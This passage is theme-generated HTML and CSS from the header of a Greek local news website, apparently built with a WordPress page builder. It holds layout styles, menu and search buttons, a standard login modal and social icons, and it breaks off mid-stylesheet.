 </style></div><div id="tdi_3_1e6" class="tdc-row"><div class="vc_row tdi_4_77d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_77d{
                    min-height: 0;
                }.tdi_4_77d,
				.tdi_4_77d .tdc-columns{
				    display: block;
				}.tdi_4_77d .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_77d {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_77d .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_76e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_76e{
                    vertical-align: baseline;
                }.tdi_6_76e .wpb_wrapper,
				.tdi_6_76e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_76e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_76e .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_76e{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_76e{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_170 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_170" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_170{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_170{
                    display: inline-block;
                }.tdi_7_170 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_170 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_170 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_947  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_947{
                    vertical-align: baseline;
                }.tdi_9_947 .wpb_wrapper,
				.tdi_9_947 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_947 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_947 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_947{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_947{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_47e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_47e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_47e{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_47e .tdb-logo-a,
                .tdi_10_47e h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_47e .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_47e .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_47e .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_47e .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_47e .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_47e .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_47e .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_47e .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_47e .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_47e .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_47e .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_61e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_61e{
                    vertical-align: baseline;
                }.tdi_12_61e .wpb_wrapper,
				.tdi_12_61e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_61e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_61e .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_61e{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_61e{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_164 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_164" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_164{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_164{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_164 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_164 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_15c" class="tdc-zone"><div class="tdc_zone tdi_15_5c8  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_5c8{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15_5c8:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15_5c8:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_5c8{
position:relative;
}
}

</style>
<div class="tdi_14_15c_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_15c_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_16_57e" class="tdc-row"><div class="vc_row tdi_17_66c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_66c{
                    min-height: 0;
                }.tdi_17_66c,
				.tdi_17_66c .tdc-columns{
				    display: block;
				}.tdi_17_66c .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_66c {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_66c .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19_190  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_190{
                    vertical-align: baseline;
                }.tdi_19_190 .wpb_wrapper,
				.tdi_19_190 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_190 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_190 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19_190{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_190{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_679 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_679" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_679{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_679{
                    display: inline-block;
                }.tdi_20_679 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_679 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_679 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_eee  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_eee{
                    vertical-align: baseline;
                }.tdi_22_eee .wpb_wrapper,
				.tdi_22_eee .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_22_eee .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_22_eee .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22_eee{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_eee{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_705 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_705" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_705{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23_705 .tdb-logo-a,
                .tdi_23_705 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_705 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_705 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_705 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_705 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_23_705 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23_705 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_705 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_23_705 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_705 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_705 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_23_705 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_695  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_695{
                    vertical-align: baseline;
                }.tdi_25_695 .wpb_wrapper,
				.tdi_25_695 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_695 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_695 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25_695{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_695{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_ccd td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_ccd" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_ccd{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_ccd{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_ccd .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_ccd .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_27_8e1" class="tdc-zone"><div class="tdc_zone tdi_28_775  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_775{
                    min-height: 0;
                }.tdi_28_775:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_28_775:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_28_775{
position:relative;
}

</style>
<div class="tdi_27_8e1_rand_style td-element-style" ><style>
.tdi_27_8e1_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29_799" class="tdc-row stretch_row"><div class="vc_row tdi_30_969  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30_969{
                    min-height: 0;
                }.tdi_30_969,
				.tdi_30_969 .tdc-columns{
				    display: block;
				}.tdi_30_969 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30_969 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_969 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_30_969{
position:relative;
}

.tdi_30_969 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_799_rand_style td-element-style" ><style>
.tdi_29_799_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_32_e5e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_e5e{
                    vertical-align: baseline;
                }.tdi_32_e5e .wpb_wrapper,
				.tdi_32_e5e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32_e5e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_32_e5e .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_34_e01 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_e01" >
<style>

/* inline tdc_css att */

.tdi_34_e01{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_e01{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_e01{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_e01{
                    display: inline-block;
                }.tdi_34_e01 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Δευτέρα, 26 Ιανουαρίου, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_35_d1e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_d1e" >
<style>

/* inline tdc_css att */

.tdi_35_d1e{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdi_35_d1e{
                    display: inline-block;
                }.tdi_35_d1e .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_35_d1e .tdb-head-usr-log i{
                    margin-right: 2px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_35_d1e .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_35_d1e .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_36_16d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36_16d"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_36_16d{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_16d{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_16d{
                    display: inline-block;
                }.tdi_36_16d .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_36_16d .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36_16d .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_36_16d .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_36_16d .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_36_16d .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_36_16d .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_36_16d .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_36_16d .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_36_16d .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_36_16d .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_36_16d class="td_block_inner td-fix-index"><div class="menu-mymenu-container"><ul id="menu-mymenu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37_049 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_049" >
<style>
/* custom css */
.tdi_37_049{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_38_077 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_38_077 .tdm-social-item i.td-icon-twitter,
				.tdi_38_077 .tdm-social-item i.td-icon-linkedin,
				.tdi_38_077 .tdm-social-item i.td-icon-pinterest,
				.tdi_38_077 .tdm-social-item i.td-icon-blogger,
				.tdi_38_077 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_38_077 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_38_077 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_38_077 .tdm-social-item i,
				.tds-team-member2 .tdi_38_077.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_38_077 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_38_077.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_38_077 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_38_077"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_39_017" class="tdc-row"><div class="vc_row tdi_40_e61  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40_e61{
                    min-height: 0;
                }.tdi_40_e61,
				.tdi_40_e61 .tdc-columns{
				    display: block;
				}.tdi_40_e61 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_42_970  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42_970{
                    vertical-align: baseline;
                }.tdi_42_970 .wpb_wrapper,
				.tdi_42_970 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42_970 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_42_970 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_44_020  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_44_020{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_020,
				.tdi_44_020 .tdc-inner-columns{
				    display: block;
				}.tdi_44_020 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_44_020 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_44_020 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_44_020.tdc-row-content-vert-center,
                    .tdi_44_020.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_44_020.tdc-row-content-vert-bottom,
                    .tdi_44_020.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_44_020.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_44_020.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_44_020{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_44_020 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_44_020{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_46_810  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_46_810{
                    vertical-align: baseline;
                }.tdi_46_810 .wpb_wrapper,
				.tdi_46_810 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_810 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_46_810{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_810{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_810{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_47_776 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_776" >
<style>
/* custom css */
.tdi_47_776 .tdb-logo-a,
                .tdi_47_776 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_47_776 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_47_776 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_47_776 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_47_776 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_47_776 .tdb-logo-text-title{
                    display: block;
                }.tdi_47_776 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_47_776 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_776 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_49_a1a  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49_a1a{
                    vertical-align: baseline;
                }.tdi_49_a1a .wpb_wrapper,
				.tdi_49_a1a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_49_a1a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_49_a1a{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_a1a{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_a1a{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_52_776  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_776{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_776,
				.tdi_52_776 .tdc-inner-columns{
				    display: block;
				}.tdi_52_776 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_54_b1c  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_b1c{
                    vertical-align: baseline;
                }.tdi_54_b1c .wpb_wrapper,
				.tdi_54_b1c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_b1c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_55_066 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_066"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_55_066{
                    display: inline-block;
                }.tdi_55_066 .tdb-menu > li .tdb-menu-sep,
                .tdi_55_066 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_55_066 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_55_066 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
